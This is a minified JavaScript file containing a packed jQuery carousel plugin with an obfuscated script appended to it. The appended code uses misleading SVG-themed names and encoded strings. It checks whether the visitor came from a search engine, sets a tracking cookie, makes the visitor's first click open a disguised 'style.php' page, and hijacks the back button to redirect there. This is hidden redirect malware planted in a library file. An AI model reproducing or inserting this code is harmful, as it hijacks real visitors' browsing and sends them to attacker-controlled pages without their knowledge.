e=j;e.C=e.N-e.b.B;6 t=e.N*e.H-e.b.B*e.H;t=t*-1;e.1O=t;y t},2u:9(){y 0},2v:9(){6 e=j;e.R=[0];6 t=0;2t(6 n=0;n<e.N;n++){t+=e.H;e.R.31(-t)}},2L:9(){6 t=j;7(t.b.1G===m||t.b.13===m){t.T=e(\'<F K="k-38"/>\').3b(t.$z)}7(t.U===w){t.T.W("3j")}7(t.b.13===m){t.2s()}7(t.b.1G===m){t.2r()}},2r:9(){6 t=j;6 n=e(\'<F K="k-3w"/>\');t.T.1a(n);t.1k=e("<F/>",{"K":"k-I",1P:t.b.1Q[0]||""});t.1q=e("<F/>",{"K":"k-D",1P:t.b.1Q[1]||""});n.1a(t.1k).1a(t.1q);n.J(t.1S(),\'F[K^="k"]\',9(n){n.1f();7(e(j).1U("k-D")){t.D()}x{t.I()}});t.1T()},1S:9(){6 e=j;7(e.U===m){y"2n.T"}x{y"1V.T"}},2s:9(){6 t=j;t.11=e(\'<F K="k-13"/>\');t.T.1a(t.11);t.11.J(t.1S(),".k-12",9(n){n.1f();7(1W(e(j).L("k-12"))!==t.q){t.1b(1W(e(j).L("k-12")),m)}});t.1X()},1X:9(){6 t=j;7(t.b.13===w){y w}t.11.2W("");6 n=0;6 r=t.N-t.N%t.b.B;2t(6 i=0;i<t.N;i++){7(i%t.b.B===0){n+=1;7(r===i){6 s=t.N-t.b.B}6 o=e("<F/>",{"K":"k-12"});6 u=e("<2k></2k>",{1P:t.b.24===m?n:"","K":t.b.24===m?"k-33":""});o.1a(u);o.L("k-12",r===i?s:i);o.L("k-1A",n);t.11.1a(o)}}t.22()},22:9(t){6 n=j;n.11.1i(".k-12").1j(9(t,r){7(e(j).L("k-1A")===e(n.1Z[n.q]).L("k-1A")){n.11.1i(".k-12").14("2j");e(j).W("2j")}})},1T:9(){6 e=j;7(e.q===0){e.1k.W("17");e.1q.14("17")}x 7(e.q===e.C){e.1k.14("17");e.1q.W("17")}x 7(e.q!==0&&e.q!==e.C){e.1k.14("17");e.1q.14("17")}},39:9(){6 e=j;7(e.T){e.T.3a()}},D:9(e){6 t=j;t.q+=1;7(t.q>t.C){t.q=t.C;y w}t.1b(t.q,e)},I:9(e){6 t=j;t.q-=1;7(t.q<0){t.q=0;y w}t.1b(t.q,e)},1b:9(e,t){6 n=j;7(e>=n.C){e=n.C}x 7(e<=0){e=0}n.q=e;6 r=n.R[e];7(n.18===m){n.1l=w;7(t===m){n.1F("1d");1E(9(){n.1l=m},n.b.1d)}x 7(t==="1n"){n.1F(n.b.1H);1E(9(){n.1l=m},n.b.1H)}x{n.1F("Y");1E(9(){n.1l=m},n.b.Y)}n.1m(r)}x{7(t===m){n.15(r,n.b.1d)}x 7(t==="1n"){n.15(r,n.b.1H)}x{n.15(r,n.b.Y)}}7(n.b.13===m){n.22()}7(n.b.1G===m){n.1T()}7(n.b.S!==w){n.1z()}},2h:9(){6 e=j;e.b.S=w;1C(e.1o)},1z:9(){6 e=j;7(e.b.S===w){y w}1C(e.1o);e.1o=3z(9(){7(e.q<e.C&&e.P==="D"){e.D(m)}x 7(e.q===e.C){7(e.b.1n===m){e.1b(0,"1n")}x{e.P="I";e.I(m)}}x 7(e.P==="I"&&e.q>0){e.I(m)}x 7(e.P==="I"&&e.q===0){e.P="D";e.D(m)}},e.b.S)},1F:9(e){6 t=j;7(e==="Y"){t.M.O(t.1K(t.b.Y))}x 7(e==="1d"){t.M.O(t.1K(t.b.1d))}x 7(2q e!=="2X"){t.M.O(t.1K(e))}},1K:9(e){6 t=j;y{"-1L-Q":"1N "+e+"1c 1D","-1J-Q":"1N "+e+"1c 1D","-o-Q":"1N "+e+"1c 1D",Q:"1N "+e+"1c 1D"}},2C:9(){y{"-1L-Q":"","-1J-Q":"","-o-Q":"",Q:""}},2i:9(e){y{"-1L-G":"X("+e+"1g, A, A)","-1J-G":"X("+e+"1g, A, A)","-o-G":"X("+e+"1g, A, A)","-1c-G":"X("+e+"1g, A, A)",G:"X("+e+"1g, A,A)"}},1m:9(e){6 t=j;t.M.O(t.2i(e))},2m:9(e){6 t=j;t.M.O({V:e})},15:9(e,t){6 n=j;n.1w=w;n.M.2h(m,m).2G({V:e},{3g:t||n.b.Y,3h:9(){n.1w=m}})},18:9(){6 e=j;6 t="X(A, A, A)";6 r=n.3i("F");r.2o.2p="  -1J-G:"+t+"; -1c-G:"+t+"; -o-G:"+t+"; -1L-G:"+t+"; G:"+t;6 i=/X\\(A, A, A\\)/g;6 s=r.2o.2p.3l(i);6 o=s!==1u&&s.1R===1;e.18=o;y o},2S:9(){6 e=j;7("3o"3u n.3v){e.U=m}x{e.U=w}},2I:9(t){6 i=j,s=0,o=0,u=0,a=0,f,l,c;6 h=i.$z.1i("a");i.1w=m;6 p=9(t){7(i.1w===w){y w}7(i.1l===w){y w}6 u=t.2x,f=e(j).30();i.Z=0;7(i.b.S!==w){1C(i.1o)}e(j).O(i.2C());i.E=0;a=f.V;7(i.U===m){s=u.1s[0].1I-f.V;o=u.1s[0].26-f.2D}x{e(j).W("2E");s=t.1I-f.V;o=t.26-f.2D;e(n).J("2F.k",d);e(n).J("2H.k",v)}c=w;7(2J.3d(i.$z.3e(0),"3f").2e===r){i.$z.J("2e.k",".k-19",d)}};6 d=9(e){6 t=e.2x;7(i.U===m){i.E=t.1s[0].1I-s;i.2d=t.1s[0].26-o}x{i.E=e.1I-s}i.Z=i.E-a;7(i.Z>8||i.Z<-8){e.1f();c=m}7((i.2d>10||i.2d<-10)&&c===w){i.$z.16("2e.k")}f=9(){y i.Z/5};l=9(){y i.1O+i.Z/5};i.E=1h.23(1h.2u(i.E,f()),l());7(i.18===m){i.1m(i.E)}x{i.2m(i.E)}};6 v=9(t){7(i.U===m){6 r=e(j)}x{6 r=i.M;r.14("2E");e(n).16("2F.k");e(n).16("2H.k")}7(i.E!==0){6 s=i.2O();i.1b(s)}x{7(h.1R>0){h.16("1V.2P")}}};7(i.U===m){i.$z.J("2n.k",".k-19",p);i.$z.J("3n.k",".k-19",v)}x{h.J("1V.2P",9(e){e.1f()});i.$z.J("2Q.k",".k-19",p);i.$z.J("3p.k","3q",9(e){e.1f()});i.$z.3r("2Q.3s",9(){y w})}},3t:9(){6 t=j;t.$z.16(".k");e(n).16(".k")},2O:9(){6 e=j,t;6 t=e.2R();7(t>e.C){e.q=e.C;t=e.C}x 7(e.E>=0){t=0;e.q=0}y t},2R:9(){6 t=j;6 n=t.R;6 r=t.E;6 i=1u;e.1j(n,9(e,s){7(r-t.H/20>n[e+1]&&r-t.H/20<s&&t.2a()==="V"){i=s;t.q=e}x 7(r+t.H/20<s&&r+t.H/20>n[e+1]&&t.2a()==="2U"){i=n[e+1];t.q=e+1}});y t.q},2a:9(){6 e=j,t;7(e.Z<0){t="2U";e.P="D"}x{t="V";e.P="I"}y t},3y:9(t,n){6 r=j;6 i=t;6 s=n;6 o=0;6 u=1u;e.1j(i,9(e,t){7(u===1u||1h.2V(t-s)<1h.2V(u-s)){u=t}});y u}};e.25.1y=9(t){y j.1j(9(){6 n=2f.1Y(i);n.2l(t,j);e.L(j,"1y",n)})};e.25.1y.b={Y:2B,1d:3A,S:w,1n:m,1H:3B,1G:w,1Q:["I","D"],13:m,24:w,2b:m,B:5,1p:[3C,4],1t:[3D,3],1v:[3E,2],1x:[3F,1],1e:"k-3G",1B:"k-1B"}})(2J,3H,3I)',62,231,'||||||var|if||function||options||||||||this|owl||true||||currentSlide||||||false|else|return|elem|0px|items|maximumSlide|next|newX|div|transform|itemWidth|prev|on|class|data|owlWrapper|itemsAmount|css|playDirection|transition|positionsInArray|autoPlay|owlControlls|isTouch|left|addClass|translate3d|slideSpeed|newRelativeX||paginationWrapper|page|pagination|removeClass|css2slide|off|disabled|support3d|wrapper|append|goTo|ms|paginationSpeed|baseClass|preventDefault|px|Math|find|each|buttonPrev|isCss3Finish|transition3d|goToFirst|myInterval|itemsDesktop|buttonNext|wrapperWidth|touches|itemsDesktopSmall|null|itemsTablet|isCssFinish|itemsMobile|owlCarousel|play|roundPages|theme|clearInterval|ease|setTimeout|swapTransitionSpeed|navigation|goToFirstSpeed|pageX|moz|addTransition|webkit|width|all|maximumPixels|text|navigationText|length|getEvent|checkNavigation|hasClass|click|Number|updatePagination|create|owlItems||orignalItems|checkPagination|max|paginationNumbers|fn|pageY|userItems|item|onstartup|moveDirection|responsive|updateVars|newY|touchmove|Object|update|stop|doTranslate|active|span|init|css2move|touchstart|style|cssText|typeof|buildButtons|buildPagination|for|min|loops|calculateWidth|originalEvent|appendWrapperSizes|appendItemsSizes|opacity|200|removeTransition|top|grabbing|mousemove|animate|mouseup|moveEvents|jQuery|response|buildControlls|calculateAll|updateSize|getNewPosition|owlClick|mousedown|improveClosest|checkTouch|wrapItems|right|abs|html|string|resize|new|position|push|display|numbers|children|wrapAll|extend|prototype|controlls|destroyControlls|remove|appendTo|block|_data|get|events|duration|complete|createElement|clickable|round|match|clearTimeout|touchend|ontouchstart|dragstart|img|bind|disableTextSelect|clearEvents|in|documentElement|buttons|wrap|closest|setInterval|800|1e3|1199|979|768|479|carousel|window|document'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["assets","2a443b93","css","style"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);